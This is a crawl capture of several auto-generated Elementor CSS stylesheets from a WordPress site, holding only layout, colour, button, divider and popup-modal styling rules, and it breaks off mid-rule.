.elementor-element.elementor-element-8a2196a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item > a{font-size:1rem;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFFA1;}.elementor-46589 .elementor-element.elementor-element-ae1e48d > .elementor-container{max-width:850px;}.elementor-46589 .elementor-element.elementor-element-ae1e48d{margin-top:-15px;margin-bottom:20px;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button{background-color:var( --e-global-color-a3bc989 );font-size:1rem;font-weight:500;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button:hover, .elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button{background-color:var( --e-global-color-a3bc989 );font-size:1rem;font-weight:500;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button:hover, .elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-46589 .elementor-element.elementor-element-8498200{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-8498200 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-text{color:#8D8D8D;transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-c231275 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#B6AD6F;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-text{color:#B6AD6F;transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-469997b{--display:flex;}.elementor-46589 .elementor-element.elementor-element-c624950{--display:flex;}.elementor-46589 .elementor-element.elementor-element-3af1b7c{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-46589 .elementor-element.elementor-element-3af1b7c .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-46589 .elementor-element.elementor-element-8a2196a > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48608.css?ver=1769491728
body_size: 2385
content:
.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:50% -4.6em;background-repeat:repeat;background-size:640px auto;}.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-container{max-width:1600px;}.elementor-48608 .elementor-element.elementor-element-675abc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4rem 0rem 0rem 0rem;}.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48608 .elementor-element.elementor-element-518028d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-48608 .elementor-element.elementor-element-f782ab8{text-align:start;}.elementor-48608 .elementor-element.elementor-element-f782ab8 img{width:216px;height:144px;}.elementor-48608 .elementor-element.elementor-element-db1acaf{text-align:start;}.elementor-48608 .elementor-element.elementor-element-db1acaf .elementor-heading-title{color:var( --e-global-color-c3b1f1b );}.elementor-48608 .elementor-element.elementor-element-8048fec > .elementor-container{max-width:1600px;}.elementor-48608 .elementor-element.elementor-element-8048fec{padding:50px 50px 50px 50px;}@media(max-width:1024px){.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48374.css?ver=1769491261
body_size: 2863
content:
.elementor-48374 .elementor-element.elementor-element-7c081f89 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48374 .elementor-element.elementor-element-5a935ca3 .elementor-heading-title{font-weight:700;}.elementor-48374 .elementor-element.elementor-element-4d0e0475{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 .elementor-divider-separator{width:100%;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48374 .elementor-element.elementor-element-c59d589 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-c59d589 img{width:100%;}.elementor-48374 .elementor-element.elementor-element-7136197 .elementor-button{background-color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-48374 .elementor-element.elementor-element-7136197 > .elementor-widget-container{margin:-90px 20px 0px 0px;}.elementor-48374 .elementor-element.elementor-element-7136197 .elementor-button-content-wrapper{flex-direction:row;}.elementor-48374 .elementor-element.elementor-element-efaea36 .elementor-heading-title{font-weight:700;}.elementor-48374 .elementor-element.elementor-element-c2fcf0f{font-size:0.95rem;font-style:italic;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 .elementor-divider-separator{width:100%;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48374 .elementor-element.elementor-element-867c532 .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48374{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48374 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-48374 .dialog-close-button{display:flex;}#elementor-popup-modal-48374 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48340.css?ver=1769491261
body_size: 2847
content:
.elementor-48340 .elementor-element.elementor-element-60f0d1b6 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48340 .elementor-element.elementor-element-7c40cc6{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 .elementor-divider-separator{width:100%;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts-container article{margin-bottom:5px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title, .elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.6rem;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title{margin-bottom:15px;}.elementor-48340 .elementor-element.elementor-element-bedda0e{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48340 .elementor-element.elementor-element-bedda0e > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48340 .elementor-element.elementor-element-bedda0e .elementor-divider-separator{width:100%;}.elementor-48340 .elementor-element.elementor-element-bedda0e .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48340 .elementor-element.elementor-element-b8e0253 .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48340{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48340 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48340 .dialog-close-button{display:flex;}#elementor-popup-modal-48340 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48319.css?ver=1769491261
body_size: 2856
content:
.elementor-48319 .elementor-element.elementor-element-697810e3 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48319 .elementor-element.elementor-element-c336506 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48319 .elementor-element.elementor-element-d9206ca{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48319 .elementor-element.elementor-element-d9206ca > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48319 .elementor-element.elementor-element-d9206ca .elementor-divider-separator{width:100%;}.elementor-48319 .elementor-element.elementor-element-d9206ca .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48319 .elementor-element.elementor-element-06ee9ca .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48319{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48319 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48319 .dialog-close-button{display:flex;}#elementor-popup-modal-48319 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48278.css?ver=1769491261
body_size: 2124
content:
.elementor-48278 .elementor-element.elementor-element-0dd3046 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48278 .elementor-element.elementor-element-4c38e8e > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-48278 .elementor-element.elementor-element-21a4ff6 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48278 .elementor-element.elementor-element-80d7dfb{font-size:1.1rem;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts-container article{margin-bottom:5px;}.elementor-48278 .elementor-element.elementor-element-e96a64e > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title, .elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.6rem;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title{margin-bottom:15px;}.elementor-48278 .elementor-element.elementor-element-ec9db1d .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48278{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48278 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48278 .dialog-close-button{display:flex;}#elementor-popup-modal-48278 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48235.css?ver=1769491261
body_size: 378
content:
#elementor-popup-modal-48235{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48235 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48235 .dialog-close-button{display:flex;}#elementor-popup-modal-48235 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46999.css?ver=1769491261
body_size: 5558
content:
.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-icon i{color:#B7AD70;transition:color 0.3s;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-icon svg{fill:#B7AD70;transition:fill 0.3s;}.elementor-46999 .elementor-element.elementor-element-9c57091{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:2.5rem;font-weight:900;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-46999 .elementor-element.elementor-element-5db3a0b{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-46999 .elementor-element.elementor-element-5db3a0b .elementor-divider-separator{width:100%;}.elementor-46999 .elementor-element.elementor-element-5db3a0b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-46999 .elementor-element.elementor-element-8c0be4c{text-align:center;}.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button-content-wrapper{flex-direction:row;}.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:10px 10px 10px 10px;}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button-content-wrapper{flex-direction:row;}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:10px 10px 10px 10px;}.elementor-46999 .elementor-element.elementor-element-e5db642{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-46999 .elementor-element.elementor-element-e5db642 .elementor-divider-separator{width:100%;}.elementor-46999 .elementor-element.elementor-element-e5db642 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button{background-color:var( --e-global-color-c3b1f1b );font-family:"Open Sans", Sans-serif;font-size:1.5em;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:hover, .elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-c3b1f1b );border-color:var( --e-global-color-primary );}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:hover svg, .elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:focus svg{fill:var( --e-global-color-c3b1f1b );}#elementor-popup-modal-46999 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-c3b1f1b );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-46999{background-color:#00000082;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-46999 .dialog-message{width:500px;height:auto;padding:5px 0px 5px 0px;}#elementor-popup-modal-46999 .dialog-close-button{display:flex;top:10px;font-size:20px;}body:not(.rtl) #elementor-popup-modal-46999 .dialog-close-button{right:10px;}body.rtl #elementor-popup-modal-46999 .dialog-close-button{left:10px;}#elementor-popup-modal-46999 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-46999 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48411.css?ver=1769491263
body_size: 40395
content:
.elementor-48411 .elementor-element.elementor-element-36f8357f > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-22839c28{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-22839c28 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-22839c28 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-3418c9b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7a386a6a .elementor-heading-title{font-weight:700;}.elementor-48411 .elementor-element.elementor-element-162dff67 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-38a11a99 .elementor-heading-title{font-weight:700;}.elementor-48411 .elementor-element.elementor-element-161f7275 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-5e81e86{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-755d941e > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-2bfdd11e .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-40232a1 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-12eddc5{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-fb0a075 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-743c2d3 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-68ce7482 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1bd4d60a > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d9163d6{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-3d9163d6 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-3d9163d6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-286b6307 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b74b4c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-1d3e1e80 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-49bc463f .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-4d9480f3 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-2d2186cb > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-d9433bd{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-d9433bd 